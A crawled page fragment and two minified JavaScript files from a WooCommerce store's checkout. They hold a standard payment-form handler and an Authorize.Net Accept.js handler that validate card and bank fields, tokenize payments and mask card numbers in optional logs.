id="sv-wc-payment-gateway-payment-form-js-extra">var sv_wc_payment_gateway_payment_form_params={"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"}</script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/82c1ea5184611b4a9d04ceb89c2e94b3.js?ver=ad773" id="sv-wc-payment-gateway-payment-form-js"></script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/aebf0309fc4d76886a944a1125d3b156.js?ver=a197e" id="wc-authorize-net-cim-js"></script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 18:29:29 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 18:29:28 -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://treasurefoods.com/wp-content/litespeed/js/aebf0309fc4d76886a944a1125d3b156.js?ver=a197e
body_size: 2279
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_createClass=function(){function r(e,t){for(var a=0;a<t.length;a++){var r=t[a];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,a){return t&&r(e.prototype,t),a&&r(e,a),e}}(),_get=function e(t,a,r){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,a);if(void 0===n){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,a,r)}if("value"in n)return n.value;var o=n.get;return void 0!==o?o.call(r):void 0};function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(function(){var r=[].indexOf;jQuery(document).ready(function(d){var t;function a(e){_classCallCheck(this,a);var t=_possibleConstructorReturn(this,(a.__proto__||Object.getPrototypeOf(a)).call(this,e));return t.handle_iframe_event=t.handle_iframe_event.bind(t),t.logging_enabled=e.logging_enabled,t.lightbox_enabled=e.lightbox_enabled,t.login_id=e.login_id,t.client_key=e.client_key,t.general_error=e.general_error,t.ajax_url=e.ajax_url,t.ajax_log_nonce=e.ajax_log_nonce,d(document.body).on("checkout_error",function(){return d("#wc-authorize-net-cim-credit-card-payment-nonce").val(""),d("#wc-authorize-net-cim-credit-card-payment-descriptor").val("")}).on("DOMNodeInserted","#AcceptUIContainer",function(){return d("#AcceptUIContainer").attr({role:"dialog","aria-hidden":"true","aria-live":"assertive"})}),d(window).on("message",function(e){return t.handle_iframe_event(e.originalEvent)}),t}return t=window.WC_Authorize_Net_Payment_Form_Handler=(_inherits(a,SV_WC_Payment_Form_Handler),_createClass(a,[{key:"handle_iframe_event",value:function(e){if(function(e,t){if(!(e instanceof t))throw new Error("Bound instance method accessed before binding")}(this,t),e.origin&&e.origin.match(/authorize.net$/)&&"object"===_typeof(e.data)&&e.data.verifyOrigin&&"AcceptMain"===e.data.verifyOrigin)return"CLOSE_IFRAME"===e.data.type?this.unblock_ui():void 0}},{key:"block_ui",value:function(){var t;if(_get(a.prototype.__proto__||Object.getPrototypeOf(a.prototype),"block_ui",this).call(this),this.lightbox_enabled)return t=this,d("#AcceptUIContainer").find("iframe").focus(),d("#AcceptUIContainer").attr("aria-hidden","false"),d("#AcceptUIBackground").on("click.authorize_net",function(){return t.unblock_ui()}),d(window).on("keyup.authorize_net",function(e){if("Escape"===e.key)return t.unblock_ui()})}},{key:"unblock_ui",value:function(){if(_get(a.prototype.__proto__||Object.getPrototypeOf(a.prototype),"unblock_ui",this).call(this),this.lightbox_enabled)return d(window).off("keyup.authorize_net"),this.remove_overlay()}},{key:"remove_overlay",value:function(){return d("#AcceptUIContainer, #AcceptUIBackground").removeClass("show"),d("#AcceptUIContainer").attr("aria-hidden","true")}},{key:"validate_payment_data",value:function(){return!(this.form.is(".processing")||(this.log("Validating payment data"),this.has_nonce()?(this.log("Payment nonce present, submitting form"),0):(this.errors=[],this.saved_payment_method_selected=this.payment_fields.find(".js-sv-wc-payment-gateway-payment-token:checked").val(),this.lightbox_enabled&&!this.saved_payment_method_selected?(this.init_hosted_form(),1):!("credit-card"===this.type?this.validate_card_data():this.validate_account_data())||!this.saved_payment_method_selected&&(this.dispatch_payment(),1))))}},{key:"init_hosted_form",value:function(){return this.log("Starting hosted payment form"),this.block_ui(),d(".AcceptUI").click()}},{key:"dispatch_payment",value:function(){var e,t=this;return this.log("Dispatching payment"),this.block_ui(),e=this.get_request_data(),this.log_request(e),Accept.dispatchData(e,function(e){return t.log("Payment dispatched"),t.handle_response(e)})}},{key:"get_request_data",value:function(){var e,t,a,r;return e=d("input[id=wc-"+this.id_dasherized+"-account-number]").val().replace(/-|\s/g,""),a={authData:{clientKey:this.client_key,apiLoginID:this.login_id}},"credit-card"===this.type?(r=d.payment.cardExpiryVal(d("input[name=wc-"+this.id_dasherized+"-expiry]").val()),a.cardData={cardNumber:e,month:r.month.toString(),year:r.year.toString()},null!=(t=this.payment_fields.find("input#wc-"+this.id_dasherized+"-csc").val())&&this.csc_required&&(a.cardData.cardCode=t)):a.bankData={accountNumber:e,routingNumber:d("input[id=wc-"+this.id_dasherized+"-routing-number]").val(),nameOnAccount:d("#billing_first_name").val()+" "+d("#billing_last_name").val(),accountType:d("#wc-"+this.id_dasherized+"-account-type").val()},a}},{key:"handle_response",value:function(e){var t,a,r,n,i,o,c;if(this.log("Handling Accept.js response"),this.log_response(e),"Error"!==e.messages.resultCode)return this.set_nonce(e.opaqueData.dataValue,e.opaqueData.dataDescriptor),null!=e.encryptedCardData?(n=null!=e.encryptedCardData.cardNumber?e.encryptedCardData.cardNumber.slice(-4):"",a=null!=e.encryptedCardData.bin?d.payment.cardType(e.encryptedCardData.bin):"",null!=e.encryptedCardData.expDate&&d("input[name=wc-"+this.id_dasherized+"-expiry]").val(e.encryptedCardData.expDate)):(n=(t=d("input[id=wc-"+this.id_dasherized+"-account-number]").val())?t.slice(-4):"",a=d.payment.cardType(t)),d("input[name=wc-"+this.id_dasherized+"-last-four]").val(n),"credit-card"===this.type&&d("input[name=wc-"+this.id_dasherized+"-card-type]").val(a),this.form.submit();for(r=0,i=(c=e.messages.message).length;r<i;r++)o=c[r],this.handle_error(o.code,o.text);return this.render_errors(this.errors),this.unblock_ui()}},{key:"set_nonce",value:function(e,t){return d("input[name=wc-"+this.id_dasherized+"-payment-nonce]").val(e),d("input[name=wc-"+this.id_dasherized+"-payment-descriptor]").val(t)}},{key:"handle_error",value:function(e,t){switch(this.log(t+" ("+e+")","error"),e){case"E_WC_05":t=this.params.card_number_invalid;break;case"E_WC_06":case"E_WC_07":case"E_WC_08":case"E00073":t=this.params.card_exp_date_invalid;break;case"E_WC_15":t=this.params.cvv_length_invalid;break;default:t=this.general_error}if(r.call(this.errors,t)<0)return this.errors.push(t)}},{key:"has_nonce",value:function(){return d("input[name=wc-"+this.id_dasherized+"-payment-nonce]").val()}},{key:"handle_saved_payment_methods",value:function(){var t;return _get(a.prototype.__proto__||Object.getPrototypeOf(a.prototype),"handle_saved_payment_methods",this).call(this),t="js-sv-wc-payment-gateway-credit-card-form-csc",d("input.js-wc-authorize-net-cim-credit-card-payment-token").change(function(){var e;return e=d("#wc-authorize-net-cim-credit-card-credit-card-form"),d("input.js-wc-authorize-net-cim-credit-card-payment-token:checked").val()?(e.hide(),d("#wc-authorize-net-cim-credit-card-csc").removeClass(t)):(d("#wc-authorize-net-cim-credit-card-csc").addClass(t),e.show())})}},{key:"log_request",value:function(e){var t;return(t=this.clone_log_data(e)).cardData?(t.cardData.cardNumber&&(t.cardData.cardNumber=t.cardData.cardNumber.replace(/\d(?=\d{4})/g,"*")),t.cardData.cardCode&&(t.cardData.cardCode=t.cardData.cardCode.replace(/[0-9]/g,"*"))):t.bankData&&(t.bankData.accountNumber&&(t.bankData.accountNumber=t.bankData.accountNumber.replace(/\d(?=\d{4})/g,"*")),t.bankData.routingNumber&&(t.bankData.routingNumber=t.bankData.routingNumber.replace(/[0-9]/g,"*"))),this.log_data(t,"request")}},{key:"log_response",value:function(e){return this.log_data(e,"response")}},{key:"clone_log_data",value:function(e){var t,a;if(null==e||"object"!==(void 0===e?"undefined":_typeof(e)))return e;for(t in a={},e)a[t]=this.clone_log_data(e[t]);return a}},{key:"log_data",value:function(e,t){var a;if(this.logging_enabled)return a={action:"wc_"+this.id+"_log_js_data",security:this.ajax_log_nonce,type:t,data:e},d.ajax({url:this.ajax_url,data:a})}},{key:"log",value:function(e,t){var a=1<arguments.length&&void 0!==t?t:"notice";if(this.logging_enabled)return"error"===a?console.error("Authorize.Net Error: "+e):console.log("Authorize.Net: "+e)}}]),a),window.wc_authorize_net_cim_credit_card_accept_hosted_handler=function(e){return window.wc_authorize_net_cim_credit_card_payment_form_handler.handle_response(e)}})}).call(void 0)
;

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://treasurefoods.com/wp-content/litespeed/js/82c1ea5184611b4a9d04ceb89c2e94b3.js?ver=ad773
body_size: 1560
content:
(function(){var indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i}return-1};jQuery(document).ready(function($){"use strict";return window.SV_WC_Payment_Form_Handler=(function(){function SV_WC_Payment_Form_Handler(args){this.id=args.id;this.id_dasherized=args.id_dasherized;this.plugin_id=args.plugin_id;this.type=args.type;this.csc_required=args.csc_required;this.csc_required_for_tokens=args.csc_required_for_tokens;this.enabled_card_types=args.enabled_card_types;if($('form.checkout').length){this.form=$('form.checkout');this.handle_checkout_page()}else if($('form#order_review').length){this.form=$('form#order_review');this.handle_pay_page()}else if($('form#add_payment_method').length){this.form=$('form#add_payment_method');this.handle_add_payment_method_page()}else{console.log('No payment form found!');return}this.params=window.sv_wc_payment_gateway_payment_form_params;if(this.type==='echeck'){this.form.on('click','.js-sv-wc-payment-gateway-echeck-form-check-hint, .js-sv-wc-payment-gateway-echeck-form-sample-check',(function(_this){return function(){return _this.handle_sample_check_hint()}})(this))}$(document).trigger('sv_wc_payment_form_handler_init',{id:this.id,instance:this})}SV_WC_Payment_Form_Handler.prototype.handle_checkout_page=function(){if(this.type==='credit-card'){$(document.body).on('updated_checkout',(function(_this){return function(){return _this.format_credit_card_inputs()}})(this))}$(document.body).on('updated_checkout',(function(_this){return function(){return _this.set_payment_fields()}})(this));$(document.body).on('updated_checkout',(function(_this){return function(){return _this.handle_saved_payment_methods()}})(this));return this.form.on("checkout_place_order_"+this.id,(function(_this){return function(){return _this.validate_payment_data()}})(this))};SV_WC_Payment_Form_Handler.prototype.handle_pay_page=function(){this.set_payment_fields();if(this.type==='credit-card'){this.format_credit_card_inputs()}this.handle_saved_payment_methods();return this.form.submit((function(_this){return function(){if($('#order_review input[name=payment_method]:checked').val()===_this.id){return _this.validate_payment_data()}}})(this))};SV_WC_Payment_Form_Handler.prototype.handle_add_payment_method_page=function(){this.set_payment_fields();if(this.type==='credit-card'){this.format_credit_card_inputs()}return this.form.submit((function(_this){return function(){if($('#add_payment_method input[name=payment_method]:checked').val()===_this.id){return _this.validate_payment_data()}}})(this))};SV_WC_Payment_Form_Handler.prototype.set_payment_fields=function(){return this.payment_fields=$(".payment_method_"+this.id)};SV_WC_Payment_Form_Handler.prototype.validate_payment_data=function(){var handler,valid;if(this.form.is('.processing')){return!1}this.saved_payment_method_selected=this.payment_fields.find('.js-sv-wc-payment-gateway-payment-token:checked').val();valid=this.type==='credit-card'?this.validate_card_data():this.validate_account_data();handler=$(document.body).triggerHandler('sv_wc_payment_form_valid_payment_data',{payment_form:this,passed_validation:valid})!==!1;return valid&&handler};SV_WC_Payment_Form_Handler.prototype.format_credit_card_inputs=function(){$('.js-sv-wc-payment-gateway-credit-card-form-account-number').payment('formatCardNumber').change();$('.js-sv-wc-payment-gateway-credit-card-form-expiry').payment('formatCardExpiry').change();$('.js-sv-wc-payment-gateway-credit-card-form-csc').payment('formatCardCVC').change();return $('.js-sv-wc-payment-gateway-credit-card-form-input').on('change paste keyup',(function(_this){return function(){return _this.do_inline_credit_card_validation()}})(this))};SV_WC_Payment_Form_Handler.prototype.do_inline_credit_card_validation=function(){var $card_number,$card_type,$csc,$expiry;$card_number=$('.js-sv-wc-payment-gateway-credit-card-form-account-number');$expiry=$('.js-sv-wc-payment-gateway-credit-card-form-expiry');$csc=$('.js-sv-wc-payment-gateway-credit-card-form-csc');$card_type=$.payment.cardType($card_number.val());if(indexOf.call(this.enabled_card_types,$card_type)<0){$card_number.addClass('invalid-card-type')}else{$card_number.removeClass('invalid-card-type')}if($.payment.validateCardExpiry($expiry.payment('cardExpiryVal'))){$expiry.addClass('identified')}else{$expiry.removeClass('identified')}if($.payment.validateCardCVC($csc.val())){return $csc.addClass('identified')}else{return $csc.removeClass('identified')}};SV_WC_Payment_Form_Handler.prototype.validate_card_data=function(){var account_number,csc,errors,expiry;errors=[];csc=this.payment_fields.find('.js-sv-wc-payment-gateway-credit-card-form-csc').val();if(csc!=null){if(csc){if(/\D/.test(csc)){errors.push(this.params.cvv_digits_invalid)}if(csc.length<3||csc.length>4){errors.push(this.params.cvv_length_invalid)}}else if(this.csc_required){if(!this.saved_payment_method_selected||this.csc_required_for_tokens){errors.push(this.params.cvv_missing)}}}if(!this.saved_payment_method_selected){account_number=this.payment_fields.find('.js-sv-wc-payment-gateway-credit-card-form-account-number').val();expiry=$.payment.cardExpiryVal(this.payment_fields.find('.js-sv-wc-payment-gateway-credit-card-form-expiry').val());account_number=account_number.replace(/-|\s/g,'');if(!account_number){errors.push(this.params.card_number_missing)}else{if(account_number.length<12||account_number.length>19){errors.push(this.params.card_number_length_invalid)}if(/\D/.test(account_number)){errors.push(this.params.card_number_digits_invalid)}if(!$.payment.validateCardNumber(account_number)){errors.push(this.params.card_number_invalid)}}if(!$.payment.validateCardExpiry(expiry)){errors.push(this.params.card_exp_date_invalid)}}if(errors.length>0){this.render_errors(errors);return!1}else{this.payment_fields.find('.js-sv-wc-payment-gateway-credit-card-form-account-number').val(account_number);return!0}};SV_WC_Payment_Form_Handler.prototype.validate_account_data=function(){var account_number,errors,routing_number;if(this.saved_payment_method_selected){return!0}errors=[];routing_number=this.payment_fields.find('.js-sv-wc-payment-gateway-echeck-form-routing-number').val();account_number=this.payment_fields.find('.js-sv-wc-payment-gateway-echeck-form-account-number').val();if(!routing_number){errors.push(this.params.routing_number_missing)}else{if(9!==routing_number.length){errors.push(this.params.routing_number_length_invalid)}if(/\D/.test(routing_number)){errors.push(this.params.routing_number_digits_invalid)}}if(!account_number){errors.push(this.params.account_number_missing)}else{if(account_number.length<3||account_number.length>17){errors.push(this.params.account_number_length_invalid)}if(/\D/.test(account_number)){errors.push(this.params.account_number_invalid)}}if(errors.length>0){this.render_errors(errors);return!1}else{this.payment_fields.find('.js-sv-wc-payment-gateway-echeck-form-account-number').val(account_number);return!0}};SV_WC_Payment_Form_Handler.prototype.render_errors=function(errors){$('.woocommerce-error, .woocommerce-message').remove();this.form.prepend('<ul class="woocommerce-error"><li>'+errors.join('</li><li>')+'</li></ul>');this.form.removeClass('processing').unblock();this.form.find('.input-text, select').blur();return $('html, body').animate({scrollTop:this.form.offset().top-100},1000)};SV_WC_Payment_Form_Handler.prototype.handle_saved_payment_methods=function(){var $csc_field,$new_payment_method_selection,csc_required,csc_required_for_tokens,id_dasherized;id_dasherized=this.id_dasherized;csc_required=this.csc_required;csc_required_for_tokens=this.csc_required_for_tokens;$new_payment_method_selection=$("div.js-wc-"+id_dasherized+"-new-payment-method-form");$csc_field=$new_payment_method_selection.find('.js-sv-wc-payment-gateway-credit-card-form-csc').closest('.form-row');$("input.js-wc-"+this.id_dasherized+"-payment-token").change(function(){var tokenized_payment_method_selected;tokenized_payment_method_selected=$("input.js-wc-"+id_dasherized+"-payment-token:checked").val();if(tokenized_payment_method_selected){$new_payment_method_selection.slideUp(200);if(csc_required_for_tokens){$csc_field.removeClass('form-row-last').addClass('form-row-first');return $new_payment_method_selection.after($csc_field)}}else{$new_payment_method_selection.slideDown(200);if(csc_required_for_tokens){$csc_field.removeClass('form-row-first').addClass('form-row-last');return $new_payment_method_selection.find('.js-sv-wc-payment-gateway-credit-card-form-expiry').closest('.form-row').after($csc_field)}}}).change();$('input#createaccount').change(function(){var $parent_row;$parent_row=$("input.js-wc-"+id_dasherized+"-tokenize-payment-method").closest('p.form-row');if($(this).is(':checked')){$parent_row.slideDown();return $parent_row.next().show()}else{$parent_row.hide();return $parent_row.next().hide()}});if(!$('input#createaccount').is(':checked')){return $('input#createaccount').change()}};SV_WC_Payment_Form_Handler.prototype.handle_sample_check_hint=function(){var $sample_check;$sample_check=this.payment_fields.find('.js-sv-wc-payment-gateway-echeck-form-sample-check');if($sample_check.is(":visible")){return $sample_check.slideUp()}else{return $sample_check.slideDown()}};SV_WC_Payment_Form_Handler.prototype.block_ui=function(){return this.form.block({message:null,overlayCSS:{background:'#fff',opacity:0.6}})};SV_WC_Payment_Form_Handler.prototype.unblock_ui=function(){return this.form.unblock()};return SV_WC_Payment_Form_Handler})()})}).call(this)
;